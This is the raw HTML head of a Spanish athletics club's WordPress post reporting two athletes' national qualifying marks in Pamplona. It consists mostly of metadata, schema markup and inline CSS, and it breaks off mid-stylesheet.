

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atletismosanadrian.org/2-minimas-nacionales/
body_size: 20110
content:
<!DOCTYPE html><html
lang=es><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1"><link
rel=profile href=http://gmpg.org/xfn/11><meta
name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'><title>2 MINIMAS NACIONALES - Club Atletismo San Adrián</title><link
rel=canonical href=https://atletismosanadrian.org/2-minimas-nacionales/ ><meta
property="og:locale" content="es_ES"><meta
property="og:type" content="article"><meta
property="og:title" content="2 MINIMAS NACIONALES - Club Atletismo San Adrián"><meta
property="og:description" content="Buenas noticias las que nos llegan desde Pamplona. Esta mañana del sábado grandes registros los obtenidos por 2 de nuestros atletas. ORLANDO ESPARZA logra en salto de longitud pasar de los 6 mts, mas claramente los 6, 04. Por su parte su compañero de equipo MIKEL ABAD en los 800 mts para el crono en [&hellip;]"><meta
property="og:url" content="https://atletismosanadrian.org/2-minimas-nacionales/"><meta
property="og:site_name" content="Club Atletismo San Adrián"><meta
property="article:author" content="https://www.facebook.com/atletismosanadrian"><meta
property="article:published_time" content="2022-12-17T19:40:32+00:00"><meta
property="article:modified_time" content="2022-12-27T08:33:07+00:00"><meta
property="og:image" content="https://atletismosanadrian.org/wp-content/uploads/2022/12/ORLANDO.jpg"><meta
property="og:image:width" content="1510"><meta
property="og:image:height" content="1273"><meta
property="og:image:type" content="image/jpeg"><meta
name="author" content="atletismosanadrian"><meta
name="twitter:card" content="summary_large_image"><meta
name="twitter:label1" content="Escrito por"><meta
name="twitter:data1" content="atletismosanadrian"><meta
name="twitter:label2" content="Tiempo de lectura"><meta
name="twitter:data2" content="2 minutos"> <script type=application/ld+json class=yoast-schema-graph>{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://atletismosanadrian.org/2-minimas-nacionales/#article","isPartOf":{"@id":"https://atletismosanadrian.org/2-minimas-nacionales/"},"author":{"name":"atletismosanadrian","@id":"https://atletismosanadrian.org/#/schema/person/7ec9a46f38a1d981d6d47eb6f8104008"},"headline":"2 MINIMAS NACIONALES","datePublished":"2022-12-17T19:40:32+00:00","dateModified":"2022-12-27T08:33:07+00:00","mainEntityOfPage":{"@id":"https://atletismosanadrian.org/2-minimas-nacionales/"},"wordCount":192,"publisher":{"@id":"https://atletismosanadrian.org/#organization"},"image":{"@id":"https://atletismosanadrian.org/2-minimas-nacionales/#primaryimage"},"thumbnailUrl":"https://atletismosanadrian.org/wp-content/uploads/2022/12/ORLANDO.jpg","articleSection":["COMPETICIONES"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://atletismosanadrian.org/2-minimas-nacionales/","url":"https://atletismosanadrian.org/2-minimas-nacionales/","name":"2 MINIMAS NACIONALES - Club Atletismo San Adrián","isPartOf":{"@id":"https://atletismosanadrian.org/#website"},"primaryImageOfPage":{"@id":"https://atletismosanadrian.org/2-minimas-nacionales/#primaryimage"},"image":{"@id":"https://atletismosanadrian.org/2-minimas-nacionales/#primaryimage"},"thumbnailUrl":"https://atletismosanadrian.org/wp-content/uploads/2022/12/ORLANDO.jpg","datePublished":"2022-12-17T19:40:32+00:00","dateModified":"2022-12-27T08:33:07+00:00","breadcrumb":{"@id":"https://atletismosanadrian.org/2-minimas-nacionales/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://atletismosanadrian.org/2-minimas-nacionales/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/2-minimas-nacionales/#primaryimage","url":"https://atletismosanadrian.org/wp-content/uploads/2022/12/ORLANDO.jpg","contentUrl":"https://atletismosanadrian.org/wp-content/uploads/2022/12/ORLANDO.jpg","width":1510,"height":1273},{"@type":"BreadcrumbList","@id":"https://atletismosanadrian.org/2-minimas-nacionales/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://atletismosanadrian.org/"},{"@type":"ListItem","position":2,"name":"2 MINIMAS NACIONALES"}]},{"@type":"WebSite","@id":"https://atletismosanadrian.org/#website","url":"https://atletismosanadrian.org/","name":"Club Atletismo San Adrián","description":"Gran club en Navarra a pies del Ebro","publisher":{"@id":"https://atletismosanadrian.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://atletismosanadrian.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://atletismosanadrian.org/#organization","name":"Club Atletismo San Adrián","url":"https://atletismosanadrian.org/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/#/schema/logo/image/","url":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","contentUrl":"https://atletismosanadrian.org/wp-content/uploads/2022/12/22-300x300-1.jpg","width":300,"height":300,"caption":"Club Atletismo San Adrián"},"image":{"@id":"https://atletismosanadrian.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://atletismosanadrian.org/#/schema/person/7ec9a46f38a1d981d6d47eb6f8104008","name":"atletismosanadrian","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://atletismosanadrian.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=96&d=mm&r=g","caption":"atletismosanadrian"},"sameAs":["https://atletismosanadrian.org","https://www.facebook.com/atletismosanadrian","https://www.instagram.com/accounts/onetap/?next=httpswww.instagram.com&hl=es-es"],"url":"https://atletismosanadrian.org/author/atletismosanadrian/"}]}</script> <link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed" href=https://atletismosanadrian.org/feed/ ><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Feed de los comentarios" href=https://atletismosanadrian.org/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Club Atletismo San Adrián &raquo; Comentario 2 MINIMAS NACIONALES del feed" href=https://atletismosanadrian.org/2-minimas-nacionales/feed/ ><link
rel=stylesheet href=https://atletismosanadrian.org/wp-content/cache/minify/e00a0.css media=all><style id=wp-block-library-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field{-webkit-appearance:none;width:100%;height:8px;border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:5px;background:var(--wp--gutena-forms--input-bg-color,"transparent");outline:none;-webkit-transition: .2s;transition:opacity .2s}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:hover{border:1px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);opacity:1}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field:focus{border:1px
solid var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ))}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}.wp-block-gutena-forms .is-style-round-range-slider .gutena-forms-field.range-field::-moz-range-thumb{width:20px;height:20px;border:2px
solid var(--wp--gutena-forms--input-border-color, #D7DBE7);border-radius:50%;background:var(--wp--gutena-forms--input-focus-border-color, var(--wp--preset--color--primary, #3F6DE4 ));cursor:pointer}/*]]>*/</style><style id=gutena-forms-style-inline-css>/*<![CDATA[*/.wp-block-gutena-forms .wp-block-group.is-layout-flex>.wp-block-image{display:flex}.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .gutena-forms-field,.wp-block-gutena-forms .is-vertical.is-layout-flex.wp-block-group .heading-input-label-gutena{min-width:100%}.wp-block-gutena-forms .gutena-forms-field,.wp-block-gutena-forms .heading-input-label-gutena{background-color:transparent}.wp-block-gutena-forms.not-show-form-labels .heading-input-label-gutena{display:none}.wp-block-gutena-forms.has-label-font-family .heading-input-label-gutena{font-family:var(--wp--gutena-forms--label-font-family)}.wp-block-gutena-forms .heading-input-label-gutena{color:var(--wp--gutena-forms--label-color);font-size:var(--wp--gutena-forms--label-font-size,13px);font-weight:var(--wp--gutena-forms--label-font-weight);line-height:var(--wp--gutena-forms--label-line-height)}.wp-block-gutena-forms .gutena-forms-field{color:var(--wp--gutena-forms--label-color)}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:focus,.wp-block-gutena-forms .gutena-forms-field:not(.checkbox-field):not(.radio-field):not(.optin-field):-webkit-autofill:hover{-webkit-box-shadow:0 0 0 1000px var(--wp--gutena-forms--input-bg-color,"transparent") inset;-webkit-transition:background-color 5000s ease-in-out 0s;transition:background-color 5000s ease-in-out 0s}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.inline-options,.wp-block-gutena-forms .gutena-forms-field.radio-field.inline-options{display:flex;flex-wrap:wrap}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-1-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-1-col{display:grid;grid-template-columns:repeat(1,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-2-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-2-col{display:grid;grid-template-columns:repeat(2,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-3-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-3-col{display:grid;grid-template-columns:repeat(3,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-4-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-4-col{display:grid;grid-template-columns:repeat(4,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-5-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-5-col{display:grid;grid-template-columns:repeat(5,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field.has-6-col,.wp-block-gutena-forms .gutena-forms-field.radio-field.has-6-col{display:grid;grid-template-columns:repeat(6,1fr)}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container
input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark{background-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container input:checked~.checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.checkbox-field .optin-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkbox-container .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .optin-container .checkmark:after{border:solid #fff;border-width:0 3px 3px 0;height:7px;left:5px;top:2px;transform:rotate(45deg);width:3px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark,.wp-block-gutena-forms .gutena-forms-field.optin-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:2px;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.checkbox-field .checkmark:after,.wp-block-gutena-forms .gutena-forms-field.optin-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container{cursor:pointer;display:block;padding-left:25px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container
input{cursor:pointer;opacity:0;position:absolute}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container:hover input~.checkmark{background-color:#fff}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark{background-color:#fff;border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container input:checked~.checkmark:after{display:block}.wp-block-gutena-forms .gutena-forms-field.radio-field .radio-container .checkmark:after{background:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));border-radius:50%;height:10px;left:3px;top:3px;width:10px}.wp-block-gutena-forms .gutena-forms-field.radio-field
.checkmark{background-color:#fff;border:1px
solid var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:50%;height:16px;left:0;position:absolute;top:50%;transform:translateY(-50%);width:16px}.wp-block-gutena-forms .gutena-forms-field.radio-field .checkmark:after{content:"";display:none;position:absolute}.wp-block-gutena-forms .gutena-forms-field.range-field{accent-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){background-color:var(--wp--gutena-forms--input-bg-color,"transparent")}.wp-block-gutena-forms .gutena-forms-field::-moz-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms .gutena-forms-field::placeholder,.wp-block-gutena-forms .gutena-forms-placeholder{color:var(--wp--gutena-forms--placeholder-color);font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height)}.wp-block-gutena-forms.has-placeholder-font-family .wp-block-gutena-form-field .gutena-forms-field{font-family:var(--wp--gutena-forms--placeholder-font-family)}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field{box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);line-height:var(--wp--gutena-forms--placeholder-line-height);padding:13px
calc(18px + var(--wp--gutena-forms--input-border-radius, 0px)/2);width:100%}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:not(.textarea-field):not(.checkbox-field){height:50px}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.checkbox-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.radio-field{-moz-column-gap:3rem;column-gap:3rem;padding-left:0;padding-right:0;row-gap:.5rem}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.range-field{padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field.optin-field{align-items:center;display:flex;padding-left:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gf-range-values{color:var(--wp--gutena-forms--label-color);display:flex;font-size:var(--wp--gutena-forms--placeholder-font-size);font-weight:var(--wp--gutena-forms--placeholder-font-weight);justify-content:space-between;line-height:var(--wp--gutena-forms--placeholder-line-height);margin:0;padding:0}.wp-block-gutena-forms .wp-block-gutena-form-field.gutena-forms-optin-field{width:1.25rem}.wp-block-gutena-forms .wp-block-columns{margin-bottom:var(--wp--style--block-gap,2em)}.wp-block-gutena-forms .wp-block-gutena-form-field{width:100%}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-border-color,#d7dbe7);border-radius:var(--wp--gutena-forms--input-border-radius,0);border-style:solid;border-width:var(--wp--gutena-forms--input-border-width,1px)}.wp-block-gutena-forms:not(.input-box-border-bottom-only) .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-border-color,#d7dbe7)}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field):focus-within{border-bottom:var(--wp--gutena-forms--input-border-width,1px) solid var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4));width:100%}.wp-block-gutena-forms.input-box-border-bottom-only .wp-block-gutena-form-field .gutena-forms-field{padding-left:0;padding-right:0}.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field,.wp-block-gutena-forms .wp-block-gutena-form-field .gutena-forms-field:focus{border:0;box-shadow:none!important;margin:0!important;outline:0!important}.wp-block-gutena-forms .gutena-forms-confirmation-columns{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group .is-layout-flex{gap:var(--wp--style--block-gap,1.5rem)}.wp-block-gutena-forms .wp-block-gutena-field-group .gutena-forms-field-error-msg{color:#fd3e3e;font-size:12px;margin-top:.5rem}.wp-block-gutena-forms .wp-block-gutena-field-group:not(.display-error) .gutena-forms-field-error-msg{display:none}.wp-block-gutena-forms .wp-block-gutena-field-group.display-error .wp-block-gutena-form-field:not(.gutena-forms-radio-field):not(.gutena-forms-checkbox-field):not(.gutena-forms-range-field):not(.gutena-forms-optin-field){border-color:var(--wp--gutena-forms--input-focus-border-color,var(--wp--preset--color--primary,#3f6de4))}.wp-block-gutena-forms.form-progress .wp-block-button__link{opacity:.8}.wp-block-gutena-forms .gutena-forms-btn-progress{display:inline-block;height:22px;position:relative;width:60px}.wp-block-gutena-forms .gutena-forms-btn-progress
div{animation-timing-function:cubic-bezier(0,1,1,0);background:#fff;border-radius:50%;height:7px;position:absolute;top:11px;width:7px}.wp-block-gutena-forms .gutena-forms-btn-progress div:first-child{animation:submit-progress1 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(2){animation:submit-progress2 .6s infinite;left:5px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(3){animation:submit-progress2 .6s infinite;left:25px}.wp-block-gutena-forms .gutena-forms-btn-progress div:nth-child(4){animation:submit-progress3 .6s infinite;left:45px}@keyframes submit-progress1{0%{transform:scale(0)}to{transform:scale(1)}}@keyframes submit-progress3{0%{transform:scale(1)}to{transform:scale(0)}}@keyframes submit-progress2{0%{transform:translate(0)}to{transform:translate(24px)}}.wp-block-gutena-forms:not(.display-error-message) .wp-block-gutena-form-error-msg:not(.block-editor-block-list__block),.wp-block-gutena-forms:not(.display-success-message) .wp-block-gutena-form-confirm-msg:not(.block-editor-block-list__block){display:none}.wp-block-gutena-forms.hide-form-now>.wp-block-buttons,.wp-block-gutena-forms.hide-form-now>.wp-block-columns,.wp-block-gutena-forms.hide-form-now>.wp-block-gutena-field-group{height:0;transition:height 2s;visibility:hidden}@media only screen and (max-width:600px){.wp-block-gutena-forms .gutena-forms-field.checkbox-field:not(.inline-options),.wp-block-gutena-forms .gutena-forms-field.radio-field:not(.inline-options){grid-template-columns:repeat(1,1fr)}}/*]]>*/</style><style id=classic-theme-styles-inline-css>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id=global-styles-inline-css>/*<![CDATA[*/body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) 